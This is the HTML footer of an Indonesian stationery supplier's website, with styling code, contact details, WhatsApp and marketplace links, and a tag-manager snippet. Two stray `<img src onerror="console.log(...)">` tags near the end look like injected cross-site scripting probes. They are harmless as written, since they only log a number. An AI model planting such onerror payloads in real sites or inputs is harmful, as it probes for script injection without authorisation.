[data-pb-style=LSKSU61]{align-self:stretch}#html-body [data-pb-style=A084FWX]{display:flex;width:100%}#html-body [data-pb-style=J6JITNT],#html-body [data-pb-style=RFMKK4C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=RFMKK4C]{width:33.3333%}#html-body [data-pb-style=KVP06R4]{margin-left:15px;margin-top:15px}#html-body [data-pb-style=GJ8EWWY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W82U2QM"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LSKSU61"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="A084FWX"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J6JITNT"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/h4uhaPo"><img src="https://i.imgur.com/h4uhaPo.jpg" title="source: imgur.com" /></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RFMKK4C"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="KVP06R4"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GJ8EWWY"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<ul>
<div class="block-title"><strong>supplierstationery.com</strong></div>
<ul>
<li><a href="https://www.supplierstationery.com/about-us/kami-distibutor-atk-alat-tulis-sekolah/">About Us</a></li>
<li><a href="https://www.supplierstationery.com/lokasi/toko-atk-lengkap-jakarta/">Store Location</a></li>
<li><a href="https://www.supplierstationery.com/Bisnis-trend-perlengkapan-stationery-kantor-sekolah-sukses/">Paket Perdana Bisnis Peralatan ATK Sekolah dan Kantor</a></li>
<li><strong><a href="https://www.supplierstationery.com/katalog-harga-atk-lengkap-terkini/">Daftar Harga ATK Lengkap</a></strong></li>
</ul>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(78);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-KGTXD58""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>